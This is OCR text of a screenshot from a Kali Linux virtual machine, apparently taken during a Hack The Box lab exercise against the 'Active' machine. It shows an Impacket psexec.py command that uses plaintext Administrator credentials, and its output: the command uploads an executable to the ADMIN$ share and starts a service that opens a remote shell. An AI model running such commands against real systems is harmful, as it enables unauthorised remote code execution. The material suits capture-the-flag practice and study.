 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 4 10.10.14.2 0:05
root@kali: /opt
root@kali: ~/HackTheBox root@kali: /opt root@kali: /opt
root@kali: /opt 118x23
(root㉿kali)-[/opt]
# psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file XugeuXew.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service eCbi on 10.10.10.100.....
[*] Starting service eCbi.....
[!] Press help for extra shell commands
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 09:35 AM
IN 31-10-2022